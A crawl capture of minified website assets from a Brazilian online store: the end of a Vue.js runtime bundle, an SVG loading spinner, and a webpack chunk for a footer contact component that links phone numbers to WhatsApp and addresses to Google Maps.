","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},El=function(e){return"if("+e+")return null;"},Ll={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:El("$event.target !== $event.currentTarget"),ctrl:El("!$event.ctrlKey"),shift:El("!$event.shiftKey"),alt:El("!$event.altKey"),meta:El("!$event.metaKey"),left:El("'button' in $event && $event.button !== 0"),middle:El("'button' in $event && $event.button !== 1"),right:El("'button' in $event && $event.button !== 2")},Ml={on:Ho,bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:C},Ol=function(e){this.options=e,this.warn=e.warn||Rn,this.transforms=Dn(e.modules,"transformCode"),this.dataGenFns=Dn(e.modules,"genData"),this.directives=k(k({},Ml),e.directives);var t=e.isReservedTag||jr;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1},Nl=new RegExp("\\b"+["do","if","for","let","new","try","var","case","else","with","await","break","catch","class","const","super","throw","while","yield","delete","export","import","return","switch","default","extends","finally","continue","debugger","function","arguments"].join("\\b|\\b")+"\\b"),Pl=new RegExp("\\b"+"delete\\s*\\([^\\)]*\\)|\\btypeof\\s*\\([^\\)]*\\)|\\bvoid"+"\\s*\\([^\\)]*\\)"),Rl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g,Dl=2,jl=function(e){return function(t){function n(n,a){var o=Object.create(t),r=[],s=[],i=function(e,t,n){(n?s:r).push(e)};if(a){if(a.outputSourceRange){var d=n.match(/^\s*/)[0].length;i=function(e,t,n){var a={msg:e};t&&(null!=t.start&&(a.start=t.start+d),null!=t.end&&(a.end=t.end+d)),(n?s:r).push(a)}}for(var l in a.modules&&(o.modules=(t.modules||[]).concat(a.modules)),a.directives&&(o.directives=k(Object.create(t.directives||null),a.directives)),a)"modules"!==l&&"directives"!==l&&(o[l]=a[l])}o.warn=i;var p=e(n.trim(),o);return mr(p.ast,i),p.errors=r,p.tips=s,p}return{compile:n,compileToFunctions:Cr(n)}}}(function(e,t){var n=so(e.trim(),t);!1!==t.optimize&&Oo(n,t);var a=qo(n,t);return{ast:n,render:a.render,staticRenderFns:a.staticRenderFns}}),Bl=jl(Cl),Fl=Bl.compile,Ul=Bl.compileToFunctions,Hl=!!Wr&&wr(!1),ql=!!Wr&&wr(!0),Vl=_(function(e){var t=bn(e);return t&&t.innerHTML}),zl=Zt.prototype.$mount,Kl,Wl,Gl,Jl,Xl,Yl,Zl,Ql,ep,tp,np,ap,op;return Zt.prototype.$mount=function(e,t){if(e=e&&bn(e),e===document.body||e===document.documentElement)return ms("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var a=n.template;if(!a)e&&(a=$r(e));else if("string"==typeof a)"#"===a.charAt(0)&&(a=Vl(a),!a&&ms("Template element not found or is empty: "+n.template,this));else if(a.nodeType)a=a.innerHTML;else return ms("invalid template option:"+a,this),this;if(a){qr.performance&&Vs&&Vs("compile");var o=Ul(a,{outputSourceRange:!0,shouldDecodeNewlines:Hl,shouldDecodeNewlinesForHref:ql,delimiters:n.delimiters,comments:n.comments},this),r=o.render,s=o.staticRenderFns;n.render=r,n.staticRenderFns=s,qr.performance&&Vs&&(Vs("compile end"),zs("vue "+this._name+" compile","compile","compile end"))}}return zl.call(this,e,t)},Zt.compile=Ul,Zt})}).call(this,n(8),n(51).setImmediate)},7:function(e,t){"use strict";t.a=function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){e()}):e()}},8:function(e){var t=function(){return this}();try{t=t||new Function("return this")()}catch(n){"object"==typeof window&&(t=window)}e.exports=t},9:function(e,t,n){e.exports=n(34)},92:function(e,t){"use strict";t.a=function(e,t){e&&t&&"undefined"!=typeof window.gtag&&(t.debug_mode&&delete t.debug_mode,window.gtag("event",e,t))}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/assets/img/loading-black.svg
body_size: 485
content:
<svg width="40" height="40" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-ring" style="background: none;"><circle cx="50" cy="50" ng-attr-r="{{config.radius}}" ng-attr-stroke="{{config.base}}" ng-attr-stroke-width="{{config.width}}" fill="none" r="30" stroke="none" stroke-width="0"></circle><circle cx="50" cy="50" ng-attr-r="{{config.radius}}" ng-attr-stroke="{{config.stroke}}" ng-attr-stroke-width="{{config.innerWidth}}" ng-attr-stroke-linecap="{{config.linecap}}" fill="none" r="30" stroke="#000000" stroke-width="8" stroke-linecap="square" transform="rotate(164 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;180 50 50;720 50 50" keyTimes="0;0.5;1" dur="1.5s" begin="0s" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" calcMode="linear" values="0 188.49555921538757;150.79644737231007 37.6991118430775;0 188.49555921538757" keyTimes="0;0.5;1" dur="1.5" begin="0s" repeatCount="indefinite"></animate></circle></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomContact.d29c5823.js
body_size: 1239
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[24],{618:function(a,b,c){var d=c(726);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("42d3a3e2",d,!1,{})},725:function(a,b,c){"use strict";var d=c(618),e=c.n(d)},726:function(){},772:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",{staticClass:"content-box"},["yes"==a.contactInfo.show_contact_content?[c("div",{staticClass:"flex between-xs middle-xs",on:{click:function(b){b.preventDefault(),a.isMobile?a.showContent=!a.showContent:""}}},[c("h4",{staticClass:"footer-title text-small text-bold vertical-margin-x-small"},[a._v(a._s(a.contactInfo.contact_title))]),a._v(" "),c("i",{staticClass:"fas hidden-md-up",class:a.showContent&&a.isMobile?"fa-angle-up":"fa-angle-down"})]),a._v(" "),c("transition",{attrs:{name:"contact-transition"}},[a.showContent?c("div",["easy"==a.contactInfo.column_type?[a.contactInfo.telephones?a._l(a.contactInfo.telephones,function(b,d){return c("div",{key:d},[c("div",{staticClass:"flex middle-xs vertical-padding-x-small"},[c("i",{staticClass:"contact-icon",class:b.icon,style:a.styleIcon}),a._v(" "),c("div",{staticClass:"contact-description left-padding-x-small"},[b.only_number.length==a.type_cellphone?[c("a",{staticClass:"text-small visible-block",attrs:{target:"_blank",title:"Abrir com Whatsapp",href:"https://api.whatsapp.com/send?phone=55"+b.only_number}},[a._v("\n                        "+a._s(b.number)+"\n                      ")])]:[c("span",{staticClass:"text-small visible-block"},[a._v(a._s(b.number))])]],2)])])}):a._e(),a._v(" "),a.contactInfo.moreInfo?a._l(a.contactInfo.moreInfo,function(b,d){return c("div",{key:d},[c("div",{staticClass:"flex vertical-padding-x-small",class:"address"===d?"":"middle-xs"},[c("i",{staticClass:"contact-icon",class:b.icon,style:a.styleIcon}),a._v(" "),c("div",{staticClass:"contact-description left-padding-x-small"},["address"===d?c("a",{staticClass:"text-small visible-block",attrs:{href:"https://www.google.com/maps?q="+b.text,title:"Abrir com Google Maps",target:"_blank"}},[a._v("\n                      "+a._s(b.text)+"\n                    ")]):c("span",{staticClass:"text-small visible-block"},[a._v(a._s(b.text))])])])])}):a._e()]:[c("div",{staticClass:"content-box html-content",domProps:{innerHTML:a._s(a.contactInfo.customHtml)}})]],2):a._e()])]:a._e()],2)};d._withStripped=!0;var e=c(386),f=c(725),g=c(578),h=Object(g.a)({name:"CustomContact",data:function(){return{contactInfo:e.a.state.customContact,language:e.a.state.languages,showContent:!0,isMobile:!1,type_cellphone:11}},computed:{styleIcon:function(){return{color:this.contactInfo.color}}},methods:{resize:function(){var a,b,c=this;this.isMobile=!(null===(a=992>window.innerWidth)||void 0===a)&&a,this.showContent=null===(b=!this.isMobile)||void 0===b||b,window.addEventListener("resize",function(){var a,b;c.isMobile=!(null===(a=992>window.innerWidth)||void 0===a)&&a,c.showContent=null===(b=!c.isMobile)||void 0===b||b})}},created:function(){this.resize()}},d,[],!1,null,"b0a77cea",null),i=b["default"]=h.exports}}]);